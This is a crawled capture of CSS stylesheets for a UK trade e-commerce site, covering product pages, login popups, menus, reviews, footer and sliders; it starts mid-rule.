.promotions-left-two .promotions-btm .promotions-btm-img{width:49%}.promotions-articles .promotions-left .promotions-left-two .promotions-btm .promotions-btm-img img{width:100%}.all-product-tabs .news-tbs-content>div{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.pos-section.product-new2 .product-new2-div{padding:15px}.pos-section.product-new2 .product-new2-div .product-new2-detail{width:50%;padding:0}.pos-section.product-new2 .product-new2-div .product-new2-detail h2{max-width:100%;margin-bottom:10px;font-size:18px}.pos-section.product-new2 .product-new2-div .product-new2-detail p{margin-bottom:5px}.pos-section.product-new2 .product-new2-div .product-new2-detail .custom-btn{position:static}.pos-section.product-new2 .product-new2-div .product-new2-img{margin:0}.same-setion-div.in-account .advice-section .row>div{-ms-flex:0 0 50% !important;flex:0 0 50% !important;max-width:50% !important}.same-setion-div.in-account .advice-section .row>div:nth-child(2),.same-setion-div.in-account .advice-section .row>div:nth-of-type(2){display:none !important}.same-setion-div.in-account .advice-section .row>div:first-child,.same-setion-div.in-account .advice-section .row>div:nth-of-type(1){-ms-flex:0 0 100% !important;flex:0 0 100% !important;max-width:100% !important}}@media (min-width:767px){.product-new2-div{min-height:215px}}@media (max-width:767px){.account-banner{margin-bottom:10px}.account-banner img{height:90px;object-fit:cover}.promotions-articles{margin-bottom:15px}.promotions-articles .promotions-left .promotions-left-two .promotions-top{padding:15px;min-height:1px;margin-bottom:15px}.promotions-articles .promotions-left .promotions-left-two .promotions-top.cant-buy>div{padding:15px}.promotions-articles .promotions-left .promotions-left-two .promotions-top .promotions-top-head{margin-bottom:15px}.promotions-articles .promotions-left .promotions-left-two .promotions-top .promotions-top-head h2{margin-bottom:5px;font-size:22px;text-transform:capitalize}.promotions-articles .promotions-left .promotions-left-two .promotions-btm .promotions-btm-img{width:49%}.promotions-articles .promotions-left .promotions-left-two .promotions-btm .promotions-btm-img img{width:100%}.promotions-articles .promotions-articles-right .advice-img-section{margin-bottom:10px}.promotions-articles .promotions-articles-right .advice-img-section figure img{height:150px}.promotions-articles .promotions-articles-right .advice-img-section .advice-text-section{top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);left:0;right:0;width:90%;margin:auto}.promotions-articles .promotions-articles-right .advice-img-section .advice-text-section h2{font-size:16px;margin:0 0 15px;min-height:1px;max-width:100%}.all-product-tabs{margin-bottom:20px}.all-product-tabs .buy-tab-contents{margin-top:20px}.all-product-tabs .heading-section{margin:0;border:none;padding:0}.all-product-tabs .heading-section h2{display:none}.all-product-tabs .heading-section .product-tbs{margin:0;width:100%}.all-product-tabs .heading-section .product-tbs li{float:left;width:50%;margin:0}.all-product-tabs .heading-section .product-tbs li.active a{background-color:#ea8021;color:#fff}.all-product-tabs .heading-section .product-tbs li a{text-transform:capitalize;border:none !important;display:block;font-size:18px;line-height:normal;background-color:#002c5b;padding:10px;color:#fff;font-weight:500;text-align:center}.all-product-tabs .heading-section .product-tbs li a:hover{color:#fff;background-color:#ea8021}.all-product-tabs .heading-section .product-tbs li a.active{background-color:#f08217}.all-product-tabs .products{margin-bottom:10px;margin-top:10px}.all-product-tabs .news-tbs-content>div{margin-bottom:10px}.all-product-tabs .news-tbs-content>div:last-child{margin-bottom:0}.all-product-tabs .news-tbs-content .new-about-gray{padding:15px}.all-product-tabs .news-tbs-content .new-about-gray h2{text-transform:capitalize}.all-product-tabs .news-tbs-content .new-about-gray .count{margin-bottom:5px}.all-product-tabs .news-tbs-content .new-about-gray .read-more{position:static}.pos-section.product-new2 .product-new2-div .product-new2-detail{padding-left:0;width:45%}.pos-section.product-new2 .product-new2-div .product-new2-detail h2{max-width:100%;margin-bottom:5px}.pos-section.product-new2 .product-new2-div .product-new2-detail .custom-btn{left:20px}.pos-section.product-new2 .product-new2-div .product-new2-img{width:45%;margin:0}.pos-section.product-new2 .product-new2-div .product-new2-img img{max-height:none}.welcom-heading.heading-section .welcom-heading-right{display:flex;width:100%;justify-content:space-between}.welcom-heading.heading-section .welcom-heading-right a{margin-left:0;font-size:13px;padding:10px 30px 10px 10px}.welcom-heading.heading-section .welcom-heading-right a:after{top:10px;right:15px}}@media (max-width:479px){.account-banner img{height:90px;object-fit:cover}.promotions-articles .promotions-left .promotions-left-two .promotions-top .promotions-form .promotions-field{width:100%;margin-bottom:10px}.promotions-articles .promotions-left .promotions-left-two .promotions-top .promotions-form .actions{width:100%}.promotions-articles .promotions-left .promotions-left-two .promotions-btm .promotions-btm-img{width:100%}.promotions-articles .promotions-left .promotions-left-two .promotions-btm .promotions-btm-img+.promotions-btm-img{margin-top:10px}.pos-section.product-new2 .product-new2-div .product-new2-detail{padding-left:0;margin-bottom:25px;width:100%}.pos-section.product-new2 .product-new2-div .product-new2-detail .custom-btn{position:static}.pos-section.product-new2 .product-new2-div .product-new2-img{width:100%;margin:0}}.popup-authentication .modal-inner-wrap{background-color:#fff !important}.popup-authentication .modal-inner-wrap .modal-header .action-close{background-color:transparent}.popup-authentication .modal-inner-wrap .modal-header .action-close:before{color:#000}.popup-authentication .modal-inner-wrap .fieldset{margin-bottom:0 !important}.popup-authentication .modal-inner-wrap .fieldset .field .label{padding:0;font-size:18px}.popup-authentication .block-authentication{border-top:0}.popup-authentication .block-authentication h3{font-weight:300;text-align:center;margin-bottom:20px}.popup-authentication .block-authentication .actions-toolbar .primary .action{background:#002c5b;min-width:86px;border:none;border-radius:0;font-size:15px;text-transform:uppercase;margin:0;font-weight:500;line-height:1;color:#fff;font-family:Barlow;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}.popup-authentication .block-authentication .actions-toolbar .primary .action:hover{background-color:#f08217}.popup-authentication .block-authentication .actions-toolbar>.secondary{padding-top:5px}.popup-authentication .block-authentication .message{font-size:14px}.popup-authentication .block-authentication .block[class]+.block img{display:block;margin:10px auto 15px;width:50%;max-width:200px}.popup-authentication .block-authentication .block-content p,.popup-authentication .block-authentication .block-content ul{font-size:16px;margin-bottom:15px}.popup-authentication .block-authentication .block-content li{list-style:initial;margin-left:10px}.popup-authentication .block-authentication .block-content .want-an-account{padding-top:30px}@media (max-width:767px){.popup-authentication .modal-inner-wrap .modal-header .modal-title{font-size:24px;font-weight:300;line-height:1.2}}@media (min-width:767px){.popup-authentication .modal-inner-wrap .modal-header{padding-bottom:0}.popup-authentication .modal-inner-wrap .modal-content{padding:20px 40px 30px !important}.popup-authentication .block-title{font-size:1.8rem;line-height:1}.popup-authentication .block[class]{padding-right:50px}.popup-authentication .block[class]+.block{padding-left:50px}}.ninjamenus .magezon-builder>.nav-item>a{line-height:40px;text-transform:uppercase}.ninjamenus .mgz-element-column .nav-item>a{line-height:1.4;padding:4px 15px}.ninjamenus .item-submenu .nav-item>a span.title{display:block}.mgz-row-equal-height .mgz-element-column .mgz-element-inner .mgz-element-single_image{min-height:1px}@media (max-width:991px){.ninjamenus .mgz-element-column>.mgz-element-inner{padding:0}.ninjamenus .item-submenu{padding:0 !important}.ninjamenus .item-submenu .mgz-element-column{width:100%}.ninjamenus.ninjamenus-mobile .nav-item{width:100%}.ninjamenus.ninjamenus-mobile .nav-item>a{line-height:1.6 !important;padding:4px 15px !important;text-transform:uppercase;color:#fff !important;background-color:transparent !important;font-size:14px;border:0 !important}.ninjamenus.ninjamenus-mobile .nav-item.level0>a{padding:8px 15px !important}.ninjamenus.ninjamenus-mobile .nav-item.level0:last-child{border-bottom:1px solid #d1d1d1}.ninjamenus.ninjamenus-mobile .opener{height:35px !important;width:45px !important}.ninjamenus.ninjamenus-mobile .opener:before{font-size:35px;line-height:inherit;color:#fff;content:'\e622';font-family:'icons-blank-theme' !important;font-weight:400;-webkit-font-smoothing:auto;-moz-osx-font-smoothing:auto;font-smooth:auto}.ninjamenus.ninjamenus-mobile .opener:hover{background-color:transparent !important}.ninjamenus.ninjamenus-mobile .ninjamenus-toggle-active .opener:before{content:'\e621'}}@media (min-width:991px){.ninjamenus .magezon-builder>.mgz-element.nav-item>a span{border-bottom:4px solid #fafafa}.ninjamenus .magezon-builder>.mgz-element.nav-item.active>a span,.ninjamenus .magezon-builder>.mgz-element.nav-item>a:hover span{color:inherit;border-bottom-color:#002c5b}.ninjamenus.ninjamenus-desktop{margin:0 !important}.ninjamenus .nav-item .caret:before{font-size:22px;content:'\e622';display:inline-block;font-family:'icons-blank-theme';vertical-align:middle;width:15px;margin-left:-5px;font-weight:400;top:-1px;position:relative}.ninjamenus .nav-item .caret.mgz-fa-angle-up:before{content:'\e621'}}@media (min-width:992px) and (max-width:1220px){.ninjamenus.ninjamenus-desktop .nav-item.level0>a{padding:0 6px}}.product-reviews-summary .reviews-actions{font-size:14px !important;text-transform:uppercase;font-weight:600}.product-reviews-summary .reviews-actions a{color:#f08217}.product-reviews-summary .reviews-actions a:hover{color:#002c5b;text-decoration:none}.product-reviews-summary .rating-summary .rating-result>span:before{color:#ed9d00}.review-add .block-content .message.info{padding-left:0}.amrev-title-block.-am-line:after{display:none}.amrev-desc-title{margin-bottom:10px}.amreview-add-new .amreview-button.action{background-color:#432858;font-size:15px;color:#fafafa;border:none;text-transform:uppercase;font-weight:500;padding:7px 18px;border-radius:0;margin-bottom:5px}.amreview-add-new .amreview-button.action:hover{background-color:#f08217}.amreview-submit-form{background:#fff;padding-bottom:30px}.amreview-submit-form .review-fieldset .review-legend.legend{display:block;line-height:normal !important}.amreview-submit-form .review-fieldset .review-legend.legend span{margin-bottom:10px !important;float:none}.amreview-submit-form .review-fieldset .review-legend.legend strong{display:block !important;font-size:14px !important;text-transform:uppercase;font-weight:400 !important;color:rgba(29,29,27,0.5) !important}.catalog-product-view .product.info .product .content .review-add .block-content .field.review-field-ratings .field.review-field-rating{display:flex}.catalog-product-view .product.info .product .content .review-add .block-content .field.review-field-ratings .control{float:none !important}.catalog-product-view .product.info .product .content .review-add .block-content .field.review-field-ratings label{margin-top:0 !important}.catalog-product-view .product.info .product .content .review-add .block-content .field.review-field-ratings .review-control-vote{display:flex;flex-wrap:wrap;position:relative;margin:0 0 0 15px;padding:0;margin-left:5px}.catalog-product-view .product.info .product .content .review-add .block-content .field.review-field-ratings .review-control-vote input[type="radio"]{background-color:transparent;height:auto;border:none;width:100%;color:inherit;font-size:14px}.catalog-product-view .product.info .product .content .review-add .block-content .field.review-field-ratings .review-control-vote label{width:auto !important;position:absolute;float:none !important;margin:0 !important}.catalog-product-view .product.info .product .content .review-add .block-content .field.review-field-ratings .review-control-vote:hover:before{color:#b1aeae}.amrev-comment-form .amrev-btn{text-transform:uppercase;font-weight:500}.amrev-comment-form .amrev-btn:hover{background:#f08217}.amrev-comment-toolbar .amrev-reply{flex-basis:auto}.amrev-comment-toolbar .amrev-reply .amrev-repbtn{color:#fff;background:#002c5b;text-transform:uppercase;padding:4px 10px;font-size:12px;width:auto}.amrev-comment-toolbar .amrev-reply .amrev-repbtn:before{display:none}.amrev-comment-toolbar .amrev-comment{flex-basis:auto}.amrev-comment-toolbar .amrev-comment .amrev-combtn{font-size:12px}.rating-summary .rating-result>span:before{color:#ed9d00}.block-reviews-dashboard li{padding-bottom:10px;margin-bottom:10px;border-bottom:1px solid #eae9e9}.block-reviews-dashboard li:last-child{border:none}.block-reviews-dashboard li .product-name{font-weight:500}.block-reviews-dashboard li .product-name a{color:#002c5b;font-size:15px}.block-reviews-dashboard li .rating-summary .label{font-size:15px;font-weight:400}.amreview-summary-info .amreview-showmore{color:#002c5b}.amreview-summary-info .amreview-showmore:after{filter:brightness(.5) sepia(1) hue-rotate(0deg) saturate(5)}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.catalog-product-view .product.info .product .content .review-add .block-content .field.review-field-ratings .review-control-vote{display:table-cell;position:static}.catalog-product-view .product.info .product .content .review-add .block-content .field.review-field-ratings .field.review-field-rating{display:block}}@media (max-width:1023px){.amreview-add-new .amreview-button.action{margin-left:-5px;margin-bottom:0}}@media (max-width:479px){.catalog-product-view .product.info .product .content .review-add .block-content .field label{width:100% !important;margin:0 0 10px !important}.catalog-product-view .product.info .product .content .review-add .block-content .field .control,.catalog-product-view .product.info .product .content .review-add .block-content .field #amreview-email-field{width:100%}}@media (max-width:380px){.amreview-add-new .amreview-label{display:block;margin-left:-5px !important;width:100%;margin-top:5px !important}}

--- FILE ---
content_type: text/css
request_url: https://www.stvuk.com/static/version1769601006/frontend/Affinity/trade/en_GB/css/custom-final-080.css
body_size: 3980
content:
@import url('https://fonts.googleapis.com/css2?family=Barlow+Condensed:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap');
.catalog-product-view .product.info.detailed .key-feature {
  margin: 0px;
}
.catalog-product-view .product.info.detailed .key-feature > p {
  margin-bottom: 15px;
}
.catalog-product-view .product.info.detailed .key-feature ul {
  margin: 0px;
}
.catalog-product-view .product.info.detailed .key-feature ul li {
  color: #1d1d1b;
  display: block;
  margin-bottom: 5px;
  font-size: 16px;
  position: relative;
}
.catalog-product-view .product.info.detailed .key-feature ul li:last-child {
  margin-bottom: 0;
}
.catalog-product-view .product.info.detailed .key-feature ul li:before {
  font-family: "Fontawesome";
  content: "\f00c";
  font-size: 10px;
  color: #f08217;
  top: -1px;
  margin-right: 8px;
  position: relative;
}
.catalog-product-view .product.info.detailed .key-feature a {
  padding-left: 0;
  color: #f08217;
  font-size: 14px;
  font-weight: 600;
  text-transform: uppercase;
}
.catalog-product-view .product.info.detailed .key-feature a:hover {
  color: #002C5B;
  text-decoration: none;
}
.catalog-product-view .product.info.detailed .product-benefits .product-icons {
  margin-bottom: 20px;
}
.catalog-product-view .product.info.detailed .product-benefits .product-icons span {
  display: inline-block;
  margin: 0 15px 10px 0;
  font-size: 16px;
}
.catalog-product-view .product.info.detailed .product-benefits .product-icons span:before {
  font-family: 'stv-icons';
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  margin-right: 10px;
  font-size: 24px;
  position: relative;
  top: 4px;
}
.catalog-product-view .product.info.detailed .product-benefits .product-icons span.core-product:before {
  content: "\e901";
}
.catalog-product-view .product.info.detailed .product-benefits .product-icons span.clipstrip:before {
  content: "\e905";
}
.catalog-product-view .product.info.detailed .product-benefits .product-icons span.stack-a-pack:before {
  content: "\e900";
  font-size: 22px;
}
.catalog-product-view .product.info.detailed .product-benefits .product-icons span.hotspot-display:before {
  content: "\e902";
}
.catalog-product-view .product.info.detailed .product-benefits .product-icons span.double-sided-display:before {
  content: "\e904";
}
.catalog-product-view .product.info.detailed .product-benefits .product-icons span.floor-display:before {
  content: "\e903";
}
.catalog-product-view .product.info.detailed .key-feature .mgz-element-column > .mgz-element-inner{
  padding: 0px;
}


body.catalog-product-view .product.info .product .content{
  margin-top: 50px;
}
body footer .footer .footer-bottom .stv-text-social ul.social-icons {
  display: flex;
  gap: 10px;
  margin-top: 6px;
  margin-bottom: 0px;
}

body footer .footer .footer-bottom .stv-text-social ul.social-icons a {
    font-size: 20px;
    color: rgba(255, 255, 255, 0.7);
}
body footer .footer .footer-bottom .stv .stv-logo .stv-text h3{
  font-size: 16px;
  margin-bottom: 5px;
}
body footer .footer .footer-bottom .stv .stv-logo .stv-text .stv-in-text > div{
  font-size: 14px;
  line-height: 18px;
  font-weight: 500;
}
body footer .footer .footer-bottom .stv .stv-menu ul li a{
  font-size: 14px;
  font-weight: 500;
}
body footer .footer .footer-bottom .stv .stv-logo .stv-text .stv-in-text{
  gap: 20px;
}
body footer .footer .footer-bottom .stv-text-social h3{
  font-size: 16px;
  margin-bottom: 5px;
  color: #fff;

}
body footer .footer .copyright{
  max-width: 100%;
  font-size: 14px;
  margin-top: 0px;
  padding: 15px 0px 25px;
  border-top: 1px solid rgba(255, 255, 255, 0.15);
  text-align: center;
  color: rgba(255, 255, 255, 0.7);
}
body footer .footer .copyright br{
  display: none;
}
body footer .footer .footer-bottom{
  padding-bottom: 50px;
}
body footer .footer .footer-bottom .stv .stv-logo img{
  margin-right: auto;
}
body footer .footer .footer-bottom .stv .stv-logo .stv-text .stv-in-text .r-in{
  display: flex;
  gap: 10px; 
  flex-wrap: wrap;
}
body footer .footer .footer-bottom:not(.footer-checkout) > div .stv .stv-logo .stv-text .stv-in-text span{
  display: inline-block;
  white-space: nowrap;
}
body.catalog-product-view .product-info-main .category-title{
  text-align: left;
  margin-bottom: 10px;
  font-weight: 500;
  font-size: 16px;
}
body.catalog-product-view .product-info-main .page-title-wrapper h1{
  text-align: left;
}
body.catalog-product-view .product-info-main{
  width: 48%;
}
body.catalog-product-view .product-info-main .product-info-price .product-info-box{
  font-size: 16px;
  font-weight: 500;
  padding-top: 0px;
  padding-bottom: 0px;
  border: none;
  text-align: left;
}
body.catalog-product-view .product-reviews-summary{
  display: none !important;
}
body.catalog-product-view .product-info-main .product-reviews-summary .reviews-actions{
  padding: 0px;
}
body.catalog-product-view .product-reviews-summary .reviews-actions a{
  margin-right: 0px;
}
body.catalog-product-view .product-reviews-summary .reviews-actions{
  display: block;
  text-align: center;
}

body.catalog-product-view .product-info-main .product-add-form form .pack-size{
  font-size: 16px;
  text-align: left;
}
body.catalog-product-view .product-info-main .product-add-form form .addto-block .price-box:before{
  display: none;
}
body.catalog-product-view .product-info-main .product-add-form form .trade-price{
  float: none;
  margin-bottom: 0px;
  text-align: left;
}
body.catalog-product-view .product-info-main .product-add-form form .trade-price span{
  margin-left: 5px !important;
}
body.catalog-product-view .product-info-main .product-add-form form .addto-block .box-tocart{
  padding-left: 0px;
  width: 100%;
  margin-top: 14px;
}
body.catalog-product-view .product-info-main .product-add-form form .addto-block .box-tocart .fieldset{
  flex-direction: column;
  max-width: 350px;
  width: 100%;
}

body.catalog-product-view .product-info-main .product-add-form form .addto-block .box-tocart .fieldset .actions button{
  width: 100%;
}

body.catalog-product-view .product-info-main .product-add-form form .addto-block .box-tocart .fieldset .qty .control{
  width: 100%;
}

body.catalog-product-view .product-info-main .product-add-form form .addto-block .box-tocart .fieldset .qty .control input{
  height: 45px;
}

body.catalog-product-view .product-info-main .product-add-form form .addto-block .box-tocart .fieldset .actions{
  margin-top: 10px;
  padding-left: 0px !important;
}

body.catalog-product-view .product-info-main .product-add-form form .addto-block .box-tocart .fieldset .actions .towishlist{
  margin-top: 15px;
  padding: 10px;
  font-size: 14px;
}

body.catalog-product-view .product-info-main .product-add-form form .addto-block .box-tocart .fieldset .actions .towishlist span:before{
  font-size: 16px;

}

body.catalog-product-view .product-info-main .product-add-form form .addto-block .rsp-price {
  text-align: center;
  margin-bottom: 20px;
  font-size: 18px;
}
body.catalog-product-view .product-info-main .product-add-form form .addto-block .rsp-price span {
  font-weight: bold;
  font-size: 24px;
}
body.catalog-product-view .product-info-main .product-add-form form .addto-block .trade-login-button {
  margin-top: 14px;
  width: 100%;
  max-width: 350px;
}
body.catalog-product-view .product-info-main .product-add-form form .addto-block .trade-login-button .trade-login-btn {
  width: 100%;
  font-size: 20px;
  font-weight: bold;
  border: none;
  background-color: #002c5b;
  color: #fff;
  padding: 10px;
  text-transform: uppercase;
  line-height: normal;
  min-width: 220px;
  display: inline-block;
  text-align: center;
  text-decoration: none;
}
body.catalog-product-view .product-info-main .product-add-form form .addto-block .trade-login-button .trade-login-btn:hover {
  background-color: #f08217;
  color: #fff;
  text-decoration: none;
}

.accordion-group{
  margin-bottom: 0px;
}
body.catalog-product-view .accordion-group .data.item.title{
  margin-right: 0px;
  margin-bottom: 0px !important;
}
.accordion-group .data.item.title .data.switch{
  background-color: white;
  color: #002C5B;
  display: block;
  width: 100%;
  text-align: left;
  padding: 10px 20px;
  font-size: 20px;
  font-weight: 500;
  border: none;
  border-radius: 0px;
  cursor: pointer;
  border: 1px solid #002C5B;
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-top: -1px;
}
.accordion-group .data.item.title.active .data.switch{
  background-color: #002C5B;
  color: #fff;
}
.accordion-group .data.item.title .data.switch:after{
  content: '+';
  font-size: 30px;
  font-weight: 500;
  color: currentColor;
  line-height: 0;
}
.accordion-group .data.item.title.active .data.switch::after{
  content: '-';
}

.accordion-group .data.item.title button:hover{
  background-color: #f08217;
  color: #fff;
}

body.catalog-product-view .accordion-group .data.item.content{
  padding: 25px 35px !important;
  margin-top: 0px !important;
  border: 1px solid #002C5B;
  display: none;
  
} 
.accordion-group .data.item.title.active ~ .data.item.content{
  display: block !important;
  overflow-y: auto;
  overflow-x: visible;
}

.accordion-group .data.item.content p{
  margin-bottom: 0px;
}

.accordion-group .data.item.content ul{
  margin-bottom: 0px;
}
.accordion-group .data.item.title:before{
  display: none;
}
body.catalog-product-view .product.info:after{
  display: none;
}
body.catalog-product-view .product.info{
  padding: 0px;
  background-color: #fff;
  width: 100%;
  margin-left: auto;
  margin-right: 0;
}
body.catalog-product-view .product.info{
  margin-top: 35px;
}
body.catalog-product-view .product.info .product .content .description .value{
  display: block;
}


.mgz-carousel .owl-item a{
  display: block;
  width: 100%;
}
.mgz-carousel.owl-carousel .owl-nav button.owl-next, 
.mgz-carousel.owl-carousel .owl-nav button.owl-prev{
  width: 40px;
  height: 40px;
  background-color: #fff ;
  color: #002C5B;
  border: none;
  border-radius: 50%;
}
.mgz-carousel.owl-carousel .owl-nav button.owl-prev{
  left: 20px;
}
.mgz-carousel.owl-carousel .owl-nav button.owl-next{
  right: 20px;
}
.lastest-product-slider .product-item .product-item-details .product-item-name{
  font-size: 16px;
  font-weight: 700;
}
.lastest-product-slider .product-item .product-item-details .product-item-name a{
  color: #002C5B;
}
.lastest-product-slider .product-item .price-box .price{

}
.lastest-product-slider .product-item .tocart{
  background-color: #f08217;
  border-color: #f08217;
  color: #fff;
  font-size: 14px;
}
.lastest-product-slider .product-item .tocart:hover{
  background-color: #002C5B;
  border-color: #002C5B;
  color: #fff;
  text-decoration: none;
}

.modal-popup._inner-scroll .modal-inner-wrap{
  max-height: calc(90vh - 100px);
}
.modal-popup.callback-popup-modal .modal-inner-wrap .modal-header .action-close{
  background-color: transparent;
  color: #002c5b;
}
.modal-popup.callback-popup-modal .modal-inner-wrap .modal-header .action-close:before{
  color: currentColor;
}
.bestsellers-hero .content .heading-section{
  margin-bottom: 16px;
}
.product-add-form .rsp-price{
  letter-spacing: -0.5px;
  font-size: 28px;
  font-weight: 700;
  white-space: nowrap;
  color: #212529;
  text-align: left;
margin:0 0 10px;
}
body .key-feature .magezon-builder .mgz-container{
  width: 100%;
  max-width: 1390px;
}
body .addto-block .product-info-price{
  width: 100%;
}
body .popup-authentication .block-new-customer .actions-toolbar{
  margin-top: 25px;
  text-align: center;
}
body .block-authentication .block-new-customer .actions-toolbar .primary{
  float: none !important;
  text-align: center;
  display: inline-block !important;
}
.bannerbtn-col {
  width: 220px;
  max-width: 100%;
}
.banner-body-text p {
    font-size: 20px;
    line-height: 32px;
    font-weight: 400;
    color: #fff;
}
/* Responsive CSS */
@media (min-width: 768px) and (max-width: 1023px){
  body footer .footer .footer-bottom:not(.footer-checkout) > div .stv .stv-logo .stv-text .stv-in-text > div{
    flex: 1 0;
    width: auto;
  }
}
@media (max-width: 1440px) {
  body.catalog-product-view .product-info-main .product-reviews-summary .reviews-actions{
    padding: 0px;
  }
  body.catalog-product-view .product-info-main .product-info-price .additional-price-block{
    padding: 0px !important;
  }
}
@media (max-width: 1024px){
  body footer .footer .footer-bottom .stv .stv-menu{
    padding-left: 0px;
  }
}
@media (max-width: 992px){
  body footer .footer .footer-bottom .stv .stv-logo .stv-text .stv-in-text{
    flex-direction: column;
    align-items: center;
    gap: 5px;
  }
  body footer .footer .footer-bottom .stv .stv-logo .stv-text h3{
    text-align: center;
  }
  body footer .footer .footer-bottom .stv .stv-logo{
    width: 100%;
  }
  body footer .footer .footer-bottom .stv .stv-logo img{
    padding: 0px;
    margin: 0 auto 10px;
    border: none;
  }
  body footer .footer .footer-bottom:not(.footer-checkout) .stv{
    justify-content: center;
  }
  body footer .footer .footer-bottom .stv-text-social h3{
    text-align: center;
  }
  body footer .footer .footer-bottom .stv-text-social ul.social-icons{
    justify-content: center;
  }
}
@media (max-width: 768px) {
	body .column .banner-heading h1.mgz-element-heading-text{
	  color:#fff;
	}
	.banner-images .mgz-element-inner .mgz-parallax .mgz-parallax-inner::before {
    display: none !important;
}
	.banner-body-text p {
    font-size: 18px;
    line-height: 28px;
}
  body.catalog-product-view .product.info .product .content{
    margin-top: 0px;
  }
  body footer .footer .footer-bottom .stv-text-social{
    text-align: center;
    margin-top: 16px;
  }
  body footer .footer .footer-bottom .stv-text-social .social-icons{
    justify-content: center;
  }
  body footer .footer .footer-bottom{
    padding-bottom: 35px;
  }
  body footer .footer .footer-bottom .stv .stv-logo .stv-text .stv-in-text > div{
    justify-content: center;
  }
  body.catalog-product-view .product-info-main{
    width: 100%;
  }
  footer .footer .footer-bottom > div.row{
    max-width: unset;
    flex: unset;
  }
  body footer .footer .footer-bottom .stv .stv-logo img{
    margin-bottom: 25px;
  }
  footer .footer .footer-bottom .stv .stv-menu{
    margin-top: 25px;
  }
  body.catalog-product-view .product-info-main .page-title-wrapper h1{
    line-height: 30px;
  }
  .catalog-product-view .product-info-main .product-add-form form .addto-block .box-tocart .fieldset .field.qty{
    text-align: center;
  }
  body.catalog-product-view .product-info-main .product-add-form form .trade-price{
    font-size: 14px !important;
  }
  .accordion-group .data.item.title.active ~ .data.item.content{
    padding: 15px !important ;
  }
  body .column .banner-heading  h1.mgz-element-heading-text{
    font-size: 26px !important;
    line-height: 34px !important;
  }
  body .column .banner-body-text  p.mgz-element-inner{
    font-size: 14px !important;
    line-height: 20px !important;
  }
  body .column .banner-button .mgz-button .mgz-btn{
    font-size: 14px !important;
    padding: 10px 20px !important;
  }
  body .column .banner-images .mgz-container .mgz-col-md-6{
    width: 50% !important;
  }
  .banner-image-section.mgz-element .mgz-parallax .mgz-parallax-inner::before{
    content: "";
    width: 100%;
    height: 100%;
    display: block;
    background-color: rgb(0 0 0 / 33%);
  }
  .banner-image-section.mgz-element .mgz-parallax .mgz-parallax-inner{
    background-position: 83% top;
  }
  body .column .banner-images .mgz-container .mgz-col-md-6 .magezon-builder img{
    max-width: 90% !important;
  }
}
@media(max-width:767px){
.mgz-element.mgz-element-column.bannerbtn-col .bannerbtn-inner {
  padding-right: 0px !important;
  padding-top: 7px;
  padding-bottom: 7px;
}
.banner-images .inner-content {
  display: flex;
}
.mgz-element.mgz-element-row.banner-images {
  width: 200px;
  margin-right: 0;
}
}

/* // New CSS */
/* Hide Saved Products section and make Preferences full width */
.same-setion-div.in-account .advice-section .row > div:nth-child(2),
.same-setion-div.in-account .advice-section .row > div:nth-of-type(2) {
  display: none !important;
}

.same-setion-div.in-account .advice-section .row > div:first-child,
.same-setion-div.in-account .advice-section .row > div:nth-of-type(1) {
  -ms-flex: 0 0 100% !important;
  flex: 0 0 100% !important;
  max-width: 100% !important;
}

/* Home page sliders: make Best Sellers and New Products cards full width inside each slide */
.cms-index-index .owl-slider .product-item.best-seller-card,
.cms-index-index .owl-slider .product-item.new-product-card {
  width: 100% !important;
  max-width: 100% !important;
}

/* Product detail page related products slider: make product cards full width inside each slide */
.catalog-product-view .owl-slider .product-item,
.catalog-product-view .custom-product-items .product-item {
  width: 100% !important;
  max-width: 100% !important;
}

/* Product detail page related products slider: hide arrows and dots */
.catalog-product-view .owl-slider .owl-nav,
.catalog-product-view .owl-slider .owl-dots,
.catalog-product-view .related-block .owl-nav,
.catalog-product-view .related-block .owl-dots {
  display: none !important;
}

/* Home page sliders: hide arrows and dots */
.cms-index-index .owl-slider .owl-nav,
.cms-index-index .owl-slider .owl-dots,
.cms-index-index .home-slider-section .owl-nav,
.cms-index-index .home-slider-section .owl-dots {
  display: none !important;
}
.heading-section-btn.see-all-btn{
  font-size: 14px;
  font-weight: 500;
}
.catalog-product-view .product-info-main .product-add-form form .addto-block .price-box.price-final_price {
  margin: 10px 0 20px!important;
}
body.catalog-product-view .product-info-main .page-title-wrapper.product, body.catalog-product-view .product-info-main .page-title-wrapper + .product-info-price, body.catalog-product-view .product-info-main .category-title,
body.catalog-product-view .sku-info{
  padding-left: 15px;
}
body.catalog-product-view .sku-info{
  margin-bottom:10px;
}
.catalog-product-view .product-info-main .product-add-form {
  padding: 20px 15px 0 0px !important;
  margin-left: 15px !important;
}
.catalog-product-view .product-info-main .product-add-form .addto-block .box-tocart,
.catalog-product-view .product-info-main .product-add-form .addto-block .box-tocart .fieldset .actions,
body.catalog-product-view .product-info-main .page-title-wrapper + .product-info-price .product-info-box, body.catalog-product-view .product-info-main .page-title-wrapper + .product-info-price .additional-price-block {
  padding: 0px !important;
}
.catalog-product-view .fotorama-item .fotorama__stage {
  padding-left: 15px;
}
.product-info-price .key-feature .mgz-element-inner {
  padding: 0;
}
.custom-product-items .product-item.best-seller-card,.custom-product-items .product-item.new-product-card {
    padding: 0 !important;
}
.cms-trade-home-page .products .custom-product-items,
.catalog-product-view .product-info-main .product-info-price .product-info-box{
    margin: 0 !important;
}
.popup-authentication .block-authentication {
    gap: 20px;
}
.popup-authentication .block.block-customer-login {
    padding-right: 20px;
}
.popup-authentication .block-content,.popup-authentication  .customer-block {
    background: #fafafa;
    padding: 15px;
    border-radius: 8px;
}
.popup-authentication .customer-block {
    flex: 1;
    display: flex;
    flex-direction: column;
    justify-content: center;
}
.popup-authentication .block-authentication .block-customer-login {
    padding-right: 20px !important;
}

.popup-authentication .block-authentication .block-new-customer {
    padding-left: 40px !important;
}
.popup-authentication .authentication-modal .block-authentication .block-new-customer {
    border-left: 2px solid #f08217 !important;
    padding-top: 15px !important;
